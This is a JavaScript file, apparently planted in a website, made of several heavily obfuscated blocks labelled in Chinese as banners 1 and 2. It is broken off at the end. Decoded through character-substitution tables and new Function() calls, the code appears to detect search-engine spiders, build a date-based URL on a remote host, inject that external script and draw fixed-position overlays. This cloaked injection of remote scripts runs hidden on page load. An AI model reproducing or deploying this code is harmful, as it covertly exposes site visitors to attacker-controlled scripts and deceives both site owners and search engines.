iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
hkbddingdbus();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbU